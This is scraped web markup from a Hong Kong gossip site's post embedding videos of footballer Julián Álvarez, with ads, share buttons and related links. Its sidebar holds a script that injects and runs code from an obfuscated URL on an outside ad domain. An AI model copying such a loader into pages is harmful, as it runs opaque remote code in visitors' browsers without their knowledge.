<p><iframe title="Julian Alvarez 2022 - The New Aguero | Magic Skills, Goals &amp; Assists | HD"  width="900" height="506" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/a6UlEyaXaf8" class="lazyload" src="[data-uri]"></iframe></p>
<p><iframe title="Julian Alvarez All 26 Goals in 21/22 ● The Next Aguero?"  width="900" height="506" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/wNWdPU088Yg" class="lazyload" src="[data-uri]"></iframe></p>
<p><iframe title="¡GOL DE LA ARAÑA ANTE LOS REDS! Julián Álvarez vs Liverpool"  width="900" height="506" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/3O9sslVvNqc" class="lazyload" src="[data-uri]"></iframe>圖片來源:sportune.fr</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_122 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%2596%25b0%25e3%2580%258c%25e9%2598%25bf%25e5%258f%25a4%25e8%25b7%25af%25e3%2580%258d%25e7%25a5%2596%25e5%2588%25a9%25e5%25ae%2589%25c2%25b7%25e8%2589%25be%25e8%258f%25af%25e5%2588%25a9%25e6%2596%25af%25e8%25a1%25a8%25e7%258f%25be%25e5%25ae%258c%25e5%258b%259d%25e8%25b2%25b4%25e5%2583%25b9%25e5%2585%25b5%25e5%25a4%258f%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%96%B0%E3%80%8C%E9%98%BF%E5%8F%A4%E8%B7%AF%E3%80%8D%E7%A5%96%E5%88%A9%E5%AE%89%C2%B7%E8%89%BE%E8%8F%AF%E5%88%A9%E6%96%AF%E8%A1%A8%E7%8F%BE%E5%AE%8C%E5%8B%9D%E8%B2%B4%E5%83%B9%E5%85%B5%E5%A4%8F%E8%98%AD%E7%89%B9%28%E6%9C%89%E7%89%87%E7%9D%87%29&url=https%3A%2F%2Fhkgfable.com%2F%25e6%2596%25b0%25e3%2580%258c%25e9%2598%25bf%25e5%258f%25a4%25e8%25b7%25af%25e3%2580%258d%25e7%25a5%2596%25e5%2588%25a9%25e5%25ae%2589%25c2%25b7%25e8%2589%25be%25e8%258f%25af%25e5%2588%25a9%25e6%2596%25af%25e8%25a1%25a8%25e7%258f%25be%25e5%25ae%258c%25e5%258b%259d%25e8%25b2%25b4%25e5%2583%25b9%25e5%2585%25b5%25e5%25a4%258f%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/&amp;media=https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg&description=%E6%96%B0%E3%80%8C%E9%98%BF%E5%8F%A4%E8%B7%AF%E3%80%8D%E7%A5%96%E5%88%A9%E5%AE%89%C2%B7%E8%89%BE%E8%8F%AF%E5%88%A9%E6%96%AF%E8%A1%A8%E7%8F%BE%E5%AE%8C%E5%8B%9D%E8%B2%B4%E5%83%B9%E5%85%B5%E5%A4%8F%E8%98%AD%E7%89%B9%28%E6%9C%89%E7%89%87%E7%9D%87%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%96%B0%E3%80%8C%E9%98%BF%E5%8F%A4%E8%B7%AF%E3%80%8D%E7%A5%96%E5%88%A9%E5%AE%89%C2%B7%E8%89%BE%E8%8F%AF%E5%88%A9%E6%96%AF%E8%A1%A8%E7%8F%BE%E5%AE%8C%E5%8B%9D%E8%B2%B4%E5%83%B9%E5%85%B5%E5%A4%8F%E8%98%AD%E7%89%B9%28%E6%9C%89%E7%89%87%E7%9D%87%29 %0A%0A https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/2-8-2022-%e7%be%85%e6%96%af%e9%bd%8a%e7%88%be%e5%be%b7%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e7%99%bb%e5%b3%b0%e5%b0%91%e5%a5%b3%e4%ba%ba%e5%bc%b7%e9%a6%ac%e5%a3%af-%e4%bd%b3/">2/8/2022 羅斯齊爾德大賽日心水推介 登峰少女人強馬壯 佳佳</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e6%b3%a2%e5%81%a5%e5%a3%ab%e8%bf%94%e5%b7%b4%e8%a5%bf%e5%ae%a2%e4%b8%b2%e8%b4%8f%e9%a6%ac%e5%a4%a7%e9%a1%af%e5%af%a6%e5%8a%9b%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b%e9%81%b2%e6%97%a9/">波健士返巴西客串贏馬大顯實力(有片睇)  網友:遲早超越雷神!!!</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-08-01T12:37:48+08:00"><meta itemprop="dateModified" content="2022-08-01T12:37:48+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="512"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_202 = new tdBlock();
block_tdi_5_202.id = "tdi_5_202";
block_tdi_5_202.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_202","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6824,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_202","tdc_css_class_style":"tdi_5_202_rand_style"}';
block_tdi_5_202.td_column_number = "3";
block_tdi_5_202.block_type = "td_block_related_posts";
block_tdi_5_202.post_count = "3";
block_tdi_5_202.found_posts = "1663";
block_tdi_5_202.header_color = "";
block_tdi_5_202.ajax_pagination_infinite_stop = "";
block_tdi_5_202.max_num_pages = "555";
tdBlocksArray.push(block_tdi_5_202);
</script><div class="td_block_wrap td_block_related_posts tdi_5_202 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_202" ><h4 class="td-related-title"><a id="tdi_6_720" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_202" href="#">相關文章</a><a id="tdi_7_172" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_202" href="#">相同作者</a></h4><div id=tdi_5_202 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_202" data-td_block_id="tdi_5_202"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_202" data-td_block_id="tdi_5_202"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%96%B0%E3%80%8C%E9%98%BF%E5%8F%A4%E8%B7%AF%E3%80%8D%E7%A5%96%E5%88%A9%E5%AE%89%C2%B7%E8%89%BE%E8%8F%AF%E5%88%A9%E6%96%AF%E8%A1%A8%E7%8F%BE%E5%AE%8C%E5%8B%9D%E8%B2%B4%E5%83%B9%E5%85%B5%E5%A4%8F/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='6824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="991a9a1920" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_f37 td_block_template_1"  data-td-block-uid="tdi_8_f37" ><script type="rocketlazyloadscript">var block_tdi_8_f37 = new tdBlock();
block_tdi_8_f37.id = "tdi_8_f37";
block_tdi_8_f37.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_f37","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_f37","tdc_css_class_style":"tdi_8_f37_rand_style"}';
block_tdi_8_f37.td_column_number = "1";
block_tdi_8_f37.block_type = "td_block_9";
block_tdi_8_f37.post_count = "3";
block_tdi_8_f37.found_posts = "1761";
block_tdi_8_f37.header_color = "#";
block_tdi_8_f37.ajax_pagination_infinite_stop = "";
block_tdi_8_f37.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_f37);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_f37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%91%a2%e5%80%8b%e5%a4%96%e5%9c%8b%e5%a6%b9%e8%ba%ab%e6%9d%90%e7%9c%9f%e4%bf%82%e4%b8%96%e7%95%8c%e7%b4%9a%e5%a4%9a%e5%9c%96/" rel="bookmark" title="呢個外國妹身材真係世界級(多圖)">呢個外國妹身材真係世界級(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-11T18:33:29+08:00" >2024-05-11</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%ab%98%e6%b5%b7%e5%af%a7%e7%9d%80%e6%bb%91%e6%b0%b4%e6%88%b0%e8%a1%a3%ef%bc%8c%e4%b8%80%e6%bf%95%e8%ba%ab%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2/" rel="bookmark" title="高海寧着滑水戰衣，一濕身盡顯美好身材(多圖)   網友:點解可以正到咁!!!">高海寧着滑水戰衣，一濕身盡顯美好身材(多圖)   網友:點解可以正到咁!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-26T21:25:25+08:00" >2021-06-26</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%8f%af%e8%83%bd%e4%bf%82%e4%b8%96%e7%95%8c%e4%b8%8a%e6%9c%80%e9%9d%9a%e6%97%a2%e5%a5%b3%e9%a8%8e%e5%b8%ab-%e9%ba%a5%e6%99%b4%e6%ac%a3%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e9%a6%99%e6%b8%af/" rel="bookmark" title="可能係世界上最靚既女騎師-麥晴欣(多圖)  網友:香港馬會應該請佢啦!!!">可能係世界上最靚既女騎師-麥晴欣(多圖)  網友:香港馬會應該請佢啦!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-18T14:41:02+08:00" >2021-07-18</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_554 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_142 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_e01 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_e01" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a 